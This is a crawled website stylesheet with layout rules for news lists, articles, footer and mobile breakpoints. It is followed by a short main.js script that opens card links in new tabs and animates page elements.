.news_nav ul li a { display: inline-block; width: 136px; height: 38px; line-height: 38px; text-align: center; border: 1px solid #e7e3e2; font-size:16px; color:#999; }
.news_nav ul li.on a,.news_nav ul li a:hover { background:#8cb25e; border-color:#8cb25e; color:#fff; }
.page_news .list { margin-top:30px; }
.page_news .list ul li { border-bottom: 1px solid #e7e3e2; padding: 30px 0; }
.page_news .list ul li .img { float: left; width: 250px; overflow: hidden; margin-right: 48px; }
.page_news .list ul li .img img { display: block; width: 100%; }
.page_news .list ul li .web { overflow: hidden; padding-top:24px; }
.page_news .list ul li .web span { display: block; width: 22px; height: 22px; line-height: 22px; text-align: center; color: #fff; float: left; margin-right: 16px; }
.page_news .list ul li .web .wd_w { }
.page_news .list ul li .web .wd_w span { background: #8cb25e; }
.page_news .list ul li .web .wd_w h4 { overflow: hidden; line-height: 22px; font-size: 18px; font-weight: normal; }
.page_news .list ul li .web .wd_w h4 a { color: #333; }
.page_news .list ul li .web .wd_d { margin-top: 20px; }
.page_news .list ul li .web .wd_d span { background: #fe9322; margin-top:5px; }
.page_news .list ul li .web .wd_d .text { overflow:hidden; }
.page_news .list ul li .web .wd_d p { line-height: 32px; overflow: hidden;  height:64px; overflow:hidden;}
.page_news .list ul li .web .wd_d p a { color: #666; }
.page_news .list ul li .web .wd_d .news_xq { margin-top:20px; }
.page_news .list ul li .web .wd_d .news_xq a { color:#999; display:inline-block; padding-right:16px; background:url(../images/icon8.png) no-repeat right center; }
.page_news .list ul li .web .wd_d .news_xq em { float:right; font-style:normal; color:#999; }

.page_article { }
.page_article .tit { border-bottom: 1px solid #e7e3e2; padding-bottom:12px; }
.page_article .tit h3 { text-align:center; font-weight:normal; font-size:22px; color:#222; }
.page_article .tit p { color: #999; margin-top:22px; }
.page_article .tit p span { float: right; color: #e7e3e2; }
.page_article .tit p span a { color:#999; margin:0 14px; }
.page_article .web { line-height:32px; margin-top:20px}
.page_article .web p { line-height:32px; color:#666; text-align:justify; }
.page_article .web img { display:block; margin:30px auto 0; max-width:100% !important; height:auto !important }

















.full { position: fixed; top: 50%; right: 0; z-index: 1001; }
.full li a { display: block; width: 52px; height: 52px; margin-bottom: 1px; position: relative; background: #8cb25e; z-index: 1; }
.full li a:hover span, .full li a:hover label { background-color: #8cb25e !important; }
.full li:last-child a { border-bottom: 0; }
.full li a span { display: block; width: 52px; height: 52px; position: relative; z-index: 100; background-position: center center; background-repeat: no-repeat; }
.full li:nth-child(2) a, .full li:nth-child(1) a { z-index: 2; }
.full li a label { display: block; width: 100px; white-space: nowrap; padding: 0 20px; position: absolute; line-height: 52px; color: #fff; z-index: -1; background: #8cb25e; bottom: 0; left: 100%; box-sizing: inherit; max-width: 300%; }
.full li a:hover label { left: -120px; }
.full li a .lbl_img { padding: 10px; height: auto; line-height: normal; }
.full li a span.span1 { background-image: url(../images/full1.png); }
.full li a span.span2 { background-image: url(../images/full2.png); }
.full li a span.span3 { background-image: url(../images/full3.png); }
.full li a span.span4 { background-image: url(../images/full4.png); }

/*----------footer----------*/
.footer { margin-top: 100px; }
.foot_xx { background: #f7f5f6; padding:40px 0; }
.foot_xx .left { float:left; }
.foot_xx .left .ft_logo { margin-top:24px; }
.foot_xx .left .ft_logo img { }
.foot_xx .left .nav { margin-top:85px; }
.foot_xx .left .nav ul li { float:left; margin-right:60px; }
.foot_xx .left .nav ul li a { color: #666; }
.foot_xx .right { float:right; width:415px; }
.foot_xx .right .ewm { height:150px; width:150px; float:left; overflow:hidden; margin-right:25px; }
.foot_xx .right .ewm img { display:block; width:100%; }
.foot_xx .right .web { overflow:hidden; padding:10px 0; }
.foot_xx .right .web p { line-height:24px; color:#666; }
.foot_xx .right .web p span { font-size:22px; }
.foot_xx .right .web .ft_tel { margin-top:30px; }

.ft_bq { text-align: center; line-height: 60px; }
.ft_bq p { color:#666; }
.ft_bq p a { color:#666; }

.pagesize { text-align: center; margin-top:60px; }
.pagesize a { background: #f7f5f6; color: #666; display: inline-block; height: 34px; vertical-align: middle; line-height: 34px; width: 34px; margin: 5px; }
.pagesize a.prev { background-image: url(../images/prev.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next { background-image: url(../images/next.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a:hover,.pagesize a.on{ background:#8cb25e;color:#fff;}
.pagesize a.prev:hover { background-image: url(../images/prev-1.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next:hover { background-image: url(../images/next-1.png); background-position: center center; background-repeat: no-repeat; }
/*----------custom----------*/
@media only screen and (max-width: 1600px) { .banner .item .text{ font-size:22px;}

}
@media only screen and (max-width: 1400px) {
    .menu ul li{width:80px;}
    .menu{width:100%;}
}
@media only screen and (max-width: 1200px) {
    .banner .item .text{ font-size:20px;} 
    .banner img{} 
    .page_tit{ margin-bottom:30px;}
    .header .wrap{ padding:0 200px;}
    .logo{width:200px;}
    .menu ul li{width:70px;}
    .tel{ padding-right:0}
    .page{padding-top:40px;}
    .explosive{ padding-bottom:140px;}
    .explosive_owl .owl_cur{ bottom:-40px;}
}
@media only screen and (max-width: 1024px) {
    .banner .item .text{ font-size:18px;}
    .banner img{}
    .menu ul li{ margin:0 2px;}

}
@media only screen and (max-width: 1000px) {
    .index_owl { margin-top:60px; }
    .tel{ right:60px;}
    .header .wrap{ padding:0}
    .menu{ position:fixed; top:0; left:-100%;width:100%; height:100%;background:#fff;}
    .menu ul li{  float:none;display:block;border-bottom:1px solid #ddd;padding:0}
    .menu ul li a{ line-height:45px; font-size:18px;}
    .menu ul{ padding-top:60px;}
    .header .logo{ position:relative;z-index:1001;line-height:60px;}
    .menu_wrap{ position:absolute; top:10px; width:40px; height:40px; background:url(../images/menu.png) no-repeat center center #8cb25e; background-size:25px auto; right:15px;z-index:1002}
    .header{ height:60px;}
    .h_menu .menu_wrap{ background:url(../images/menu-1.png) no-repeat center center #8cb25e; background-size:25px auto; }
    .h_menu .menu{ left:0;}
    .header.on,.header{position:fixed; top:0; left:0; width:100%; line-height:60px;}
    .index_about .web{ padding:0px;}
    .warehouse .left{width:200px;}
    .menu ul li{ width:auto; margin:0 20px;text-align:left;}
    .menu ul li a:before{ height:2px;}
    .explosive_list .web .text{ padding:20px 15px;}
    .index_about{padding:20px;}
    .index_news .left{width:100%;float:none;}
    .foot_xx .left .nav{ margin-top:20px;}
    .foot_xx .right{ float:none; margin-top:20px;}
    .foot_xx .left{ float:none;}
    .page_about .web .list{padding:30px 0}
    .footer{ margin-top:20px;}
    .foot_xx{padding:20px 0}
    .advert{width:250px; margin-right:20px;}
    .page_news .list ul li .web{padding-top:10px;}
    .page_news .list ul li .web .wd_d{ margin-top:15px;}
    .page_news .list ul li .web .wd_d .news_xq{ margin-top:10px;}
    .foot_xx .left .nav ul li{margin-right:40px;}
    .page_contact .web .text{ float:none;margin-bottom:20px;}
    .page_contact .web{ margin-top:20px;}
    .page_contact .web .text h4{margin-bottom:10px;}
    .ft_bq{ line-height:26px;padding:10px}
    .page_banner .web h2{font-size:30px;}
    .page_course .list ul li span{width:75px;}
    .page_course .list ul li .web{ padding-left:50px;}
.advert{width:100%; float:none; margin-bottom:20px;}
.advert ul:after{ content:'';display:block;clear:both;}
.advert li{width:33.333%; float:left;margin:0}
.advert ul li{  margin:0}
.advert ul { margin:-5px;}
.advert li a{ display:block;  margin:5px;}
}

@media only screen and (max-width: 750px){
    .full{display:none;}
    .page_news .list ul li .img{ margin-right:20px;}
    .page_news .list ul li .web .wd_d{ margin-top:5px;line-height:20px;}
    .page_news .list ul li .web .wd_d>p{ line-height:26px;height:104px;}
    .pagesize{ margin-top:20px;}
    .page_honor .list ul li{width:50%;}
    .owl-theme .owl-dots .owl-dot span{width:10px; height:10px;margin:0 5px;}
    .warehouse .right .list ul li{width:48%}
    .index_about .list ul li{width:50%;margin-bottom:10px;}
    .index_about .list{ padding:20px 0}
    .warehouse .left{width:100%; float:none;margin-bottom:20px;}
    .warehouse .left .tit{  line-height:30px;padding-right:20px; background:url(../images/next.png) no-repeat right center;}
    .warehouse .left .list{ overflow:hidden;display:none;}
    .warehouse .left.on .list{ display:block;}
    .page_banner{padding:100px 0;margin-top:60px;}
    .header .logo{width:auto;text-align:left;margin-left:15px;}
    .tel{ padding-left:20px;}
    .tel span{ padding:0 8px;}
    .warehouse .left .list ul li{ margin-top:20px;}
    .pagesize a{width:26px; line-height:26px; height:26px; margin:2px;}
    .foot_xx .left .nav ul li{ line-height:26px; margin-right:10px;}
    .foot_xx .right .ewm{ margin-right:10px;}
    .page_banner .web h2{ font-size:26px;}
    .page_contact .web .tab ul li{ width:100%; float:none; margin:15px 0;}
    .page_contact .web .tab ul{ margin:0 auto;}
.advert ul li .web p{ padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.details_web .text p{ margin-top:10px;}
.details_web .text{ padding:10px;}
.details_web .tit{ line-height:60px;}
.page_news .list ul li .img{width:150px;}
.page_news .list ul li .web .wd_w h4{ white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.page_news .list ul li .web .wd_d p{ height:auto;}
.page_news .list ul li .web .wd_d>p{ height:52px;}
.page_news .list ul li .web .wd_d .news_xq{ margin-top:0}
.page_news .list ul li .web{ padding-top:0}
.page_news .list ul li{ padding:20px 0}
.explosive_list .web .text{ padding:15px;}
.explosive_owl .owl_cur span{width:40px;height:40px;}
.page.page2{ margin-top:40px;}
.index_about .list ul li p{ margin-top:10px; line-height:22px;}
.index_about .web{ margin-top:20px;}
.index_news .left .web p{ margin-top:10px;}
.index_news .right{ margin-top:20px;}
.index_news .right .list ul li .web .wd_d{ margin-top:10px;}
.join_tab{ overflow-x:auto;}
.join_tab table th,.join_tab table td{ white-space:nowrap;padding:0 10px;}
.page_banner .web{width:auto;}
.foot_xx .right{width:auto;}
.page_news .list ul li .web .text>p{ height:52px;line-height:26px;margin-bottom:5px;}
.page_store .list ul li{width:97%;}
}
@media only screen and (max-width: 380px){
    .tel{display:none;}

}
.index_news .left .web h4 a{ display:block;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
.index_news .left .web h4{ position:relative; padding-right:100px;line-height:30px;}
.index_news .left .web h4 span{ float:none; position:absolute; top:0; right:0;}
.page_contact .web .tab ul li .div_inp{ line-height:30px;}


.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#8cb25e;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#8cb25e;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.shen24.com/gg/static/main.js
body_size: 1014
content:
// main.js
document.addEventListener('DOMContentLoaded', function() {
    // 调试信息
    console.log("JS文件已成功加载！");
    
    // 修复1：使用更可靠的选择器
    const jumpButtons = document.querySelectorAll('.jump-links button');
    console.log(`找到 ${jumpButtons.length} 个按钮`);
    
    const jumpStatus = document.getElementById('jumpStatus');
    const linkUrlElement = document.getElementById('linkUrl');
    const cardIdElement = document.getElementById('cardId');
    const linkTypeElement = document.getElementById('linkType');
    
    // 修复2：添加事件委托
    document.body.addEventListener('click', function(event) {
        // 检查点击的是否是跳转按钮
        if (event.target.closest('.jump-links button')) {
            const button = event.target.closest('button');
            const card = button.closest('.card');
            
            // 确保元素存在
            if (!card || !button) return;
            
            const cardId = card.dataset.cardId;
            const linkType = button.dataset.linkType;
            
            console.log(`点击事件: cardId=${cardId}, linkType=${linkType}`);
            
            // 检查链接是否存在
            if (travelLinks[cardId] && travelLinks[cardId][linkType]) {
                const url = travelLinks[cardId][linkType];
                
                // 更新状态显示
                if (linkUrlElement) linkUrlElement.textContent = url;
                if (cardIdElement) cardIdElement.textContent = cardId;
                if (linkTypeElement) linkTypeElement.textContent = linkType;
                
                // 显示状态面板
                if (jumpStatus) {
                    jumpStatus.classList.add('visible');
                    setTimeout(() => {
                        jumpStatus.classList.remove('visible');
                    }, 3000);
                }
                
                // 在新标签页打开链接
                window.open(url, '_blank');
            } else {
                console.error(`找不到链接: cardId=${cardId}, linkType=${linkType}`);
            }
        }
    });
    
    // 卡片入场动画
    const cards = document.querySelectorAll('.card');
    cards.forEach((card, index) => {
        card.style.opacity = '0';
        card.style.transform = 'translateY(20px)';
        card.style.transition = 'none'; // 初始无过渡
        
        setTimeout(() => {
            card.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
            card.style.opacity = '1';
            card.style.transform = 'translateY(0)';
        }, 100 + index * 100);
    });
    
    // 页面淡入效果
    document.body.style.opacity = '0';
    setTimeout(() => {
        document.body.style.transition = 'opacity 1s ease';
        document.body.style.opacity = '1';
    }, 200);
});